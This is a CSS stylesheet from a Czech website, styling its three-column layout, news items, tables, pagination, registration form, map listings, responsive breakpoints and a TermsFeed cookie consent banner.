.levy .editboxArea h3 {background-color: #055395;}

/* ----------------- elementy .stred ------------------- */
p, ul, ol {padding-bottom: 10px;}
ul, ul ul {list-style-type: none; margin-left: 15px;}
ol ul, ul ul {padding-bottom: 0;}
ul li, ul ul li {background: url(../images/odrazka.gif) no-repeat left 6px; padding-left: 13px; margin: 4px 0;}
ol {margin-left: 23px;}
ol li {margin: 4px 0;}

/* novinky */
img.imgNovinka {float: left; margin: 2px 15px 8px 0; display: block; border: 3px solid #dedede;}
.stred .novinka p {padding-bottom: 0;}
.stred .novinka p.datum {padding-bottom: 4px;}
.stred .novinka h4 {font-size: 13px;}
.stred .rss a {font-size: 12px;}
.stred .novinkaDetail p {padding-bottom: 20px;}
.stred .right {text-align: right!important;}

/* tabulka barevná */
table.barevna {margin: 0 auto 25px auto; text-align: left; border: 1px solid #dddddd;}
table.barevna td {padding: 6px 15px 7px 17px;}
table.barevna th {background-color: #055395; border: 1px solid #055395; border-bottom: none; padding: 6px 15px 7px 17px; color: #fff; font-weight: bold;}
table.barevna th a {color: #fff!important;}

.strankovani {border-top: 1px solid #456f03; margin-bottom: 20px;}
table.tStrankovani {width: 90%; margin: 0 auto; line-height: 11px;}
table.tStrankovani td.stranky {width: 50%; text-align: center; padding: 6px 10px;}
table.tStrankovani td.zpet {width: 20%; padding: 6px 0;}
table.tStrankovani td a, table.tStrankovani td span {font-weight: bold; padding: 0 4px;}
table.tStrankovani td span {color: #fff; background-color: #75aa21; border: 1px solid #456f03; padding: 0 3px;}
table.tStrankovani td.zpet a {font-weight: normal;}
table.tStrankovani td.dalsi {text-align: right;}

/* formulář univerzální */
form.fUni {margin-bottom: 25px; padding: 14px 0px 13px 0px; border: 1px solid #ddd; background-color: #f4f4f4; width: 566px; color: #000;}
form.fUni td h2 {font-size: 16px; line-height: 17px;}
form.fUni td.nadpis .povinneUdaje {float: right; font-size: 11px;}
form.fUni em {font-style: normal; color: red; font-family: Verdana;}
form.fUni table.tRegistrace {margin-left: 60px;}
form.fUni table.tRegistrace td {padding: 3px 50px 3px 0; white-space: nowrap;}
form.fUni table.tRegistrace td.top {vertical-align: top; padding-top: 7px;}
form.fUni table.tRegistrace input, form.fUni table.tRegistrace textarea {border: 1px solid #d3d1d1; background-color: #fff; width: 290px; font-size: 12px; padding: 2px 2px;}
form.fUni table.tRegistrace textarea {height: 72px;}
form.fUni table.tRegistrace input.submit {border: none; background: none; width: auto; padding: 0; position: relative; top: -2px;}
form.fUni table.tRegistrace select {font-size: 11px; border: 1px solid #d3d1d1;}
form.fUni table.tRegistrace tr.last td {padding-top: 10px;}

	/* ---------------- */
.chyba {color:red;}
.nic, .skryty {display:none;}
.chyba {border: 1px solid #CE0000; padding: 3px 10px; background:white; color: #CE0000; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}
.ok {border: 1px solid #2B7595; padding: 3px 10px; background:white; color: #2B7595; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}

a.detailFoto img {float: left; margin: 3px 14px 5px 5px;}
table.seznamLokality tr td {vertical-align: top; text-align: left; padding: 6px 0;}
table.seznamLokality h3 {text-align: left; font-size: 14px;}
table.seznamLokality tr td.image {padding-right: 12px;}
table.seznamLokality tr td.image img {display: block;}
.lokalitaFoto img {margin: 8px; border: 1px solid #75AA21;}
.filtr {border: 1px solid #ddd; background: #F4F4F4; padding: 10px 12px; margin-bottom: 10px;}
table.tFiltr tr td {vertical-align: top;}
#map_canvas, #map_canvas_all {border: 1px solid #75AA21;}
.krajSeznam {margin-top:6px;}
.krajSeznam img {padding-right: 9px; vertical-align: -5px;}

span#lightbox-image-details-caption {font-size: 12px; font-weight: bold; color: #333;}

table.mapLegend tr td {padding:1px 10px;}
table.mapLegend {margin-top: 5px;}
.gmapsPopup {height: 160px; overflow: auto;}


.cols {display: flex; flex-wrap: wrap; justify-content: space-between; align-items: flex-start}
.levy {float: none; flex: 0 0 auto; order: 1}
.stred {float: none; flex: 0 0 auto; order: 2}
.pravy {float: none; flex: 0 0 auto; order: 3}

/*responzivita*/

@media(max-width:1020px){
  #web, .copyright {width: 100%; max-width: 979px; margin: 0 auto; box-sizing: border-box}
  #footer {height: auto; background-image: none; background-color: #F2F2F2}
  .footerIn {padding: 20px 20px 15px 20px;}
  .footerIn .footerPravy {width: 48%; margin-left: 2%}
  .footerIn .footerLevy {width: 48%; margin-right: 2%}
  #header {background-position: center top}
  .stred {width: calc(100% - 400px)}
  #drobinky ul {width: auto}
  table.tStrankovani td.dalsi {white-space: nowrap}
  #lightbox-container-image-box, #lightbox-container-image-data-box {max-width: 100% !important; height: auto !important}
  #lightbox-container-image-data-box {max-width: calc(100% - 20px) !important}
  #lightbox-container-image-box img {width: 100% !important; height: auto !important}
}

@media(max-width:810px){
  #logo {top: 20px; left: 20px; padding: 5px; background-image: linear-gradient(#8C8D92 10%, #B7B8BC 30%); border-radius: 10px}
  #logo a, #logo span {border-radius: 10px; width: 100%; height: 100%; background-position: center center}
  #web .vyhledavani {top: 20px; right: 20px; background-color: #B6B7BB; padding: 10px; border-radius: 10px}
  .stred {width: 100%; order: 1; padding: 0 15px 20px 15px; box-sizing: border-box}
  .levy {order: 2; width: 47%; box-sizing: border-box}
  .pravy {order: 3; width: 47%; box-sizing: border-box}
  ul#menu, ul#menu li a, ul#menu li span {width: auto}
  #editbox_63 {text-align: center}
}

@media(max-width:690px){
  .footerIn .footerLevy, .footerIn .footerPravy {float: none; width: auto; margin: 0}
  .footerIn .footerPravy .right {text-align: left}
  h1, h2 {font-size: 20px !important; line-height: 22px !important}
  #drobinky ul li {white-space: normal}
}

@media(max-width:450px){
  #header {height: 105px}
  #logo {width: 100px; height: 50px; left: 10px; top: 10px}
  #logo a, #logo span {background-size: 92% auto}
  #web .vyhledavani {top: 10px; right: 10px}
  table.tFiltr td {display: block; padding-bottom: 15px}
}

@media(max-width:400px){
  #header {height: 145px}
  #web .vyhledavani {width: 100%; height: 65px; box-sizing: border-box; top: 80px; right: 0; border-radius: 0}
  #web .vyhledavani form {float: none; display: block}
  #web .vyhledavani form:after {content: ""; display: block; clear: both}
  .levy, .pravy {width: 46%}
}





.termsfeed-com---palette-light.termsfeed-com---nb{
	background: #f0f0f0 !important
}


.termsfeed-com---nb .cc-nb-okagree, 
.termsfeed-com---nb .cc-nb-reject, 
.termsfeed-com---nb .cc-cp-foot-save,
.termsfeed-com---nb .cc-nb-changep {
	font-family: Arial, sans-serif !important;
	font-weight: 400 !important;
    color: #fff !important;
    background-color: #055395 !important;
	text-decoration: none;
	padding: 7px 20px;
	font-size: 1rem;
	text-transform: uppercase !important;
	padding-right: 1rem !important;
	font-weight: normal !important;
}




.termsfeed-com---nb .cc-nb-reject{
	background: #707070 !important;
}


.termsfeed-com---nb .cc-nb-changep {
	background: none !important;
  color: #333 !important;
}

.termsfeed-com---nb .cc-nb-main-container{
    max-width: 960px;
    margin: 0 auto;
    text-align: center;
}

.termsfeed-com---palette-light #cc-nb-text.cc-nb-text{
	/*content: var("Cookies používáme k zajištění fungování webových stránek, analýze návštěvnosti a přizpůsobení obsahu a reklam.")*/
}

.termsfeed-com---nb .cc-nb-main-container{
	padding: 1rem !important;

}

#termsfeed-com---nb{
  -webkit-box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15); 
  box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15);
}

.termsfeed-com---nb .cc-nb-text{
	font-size: 15px !important;
}

.termsfeed-com---nb .cc-nb-title{
	font-size: 18px !important;
}

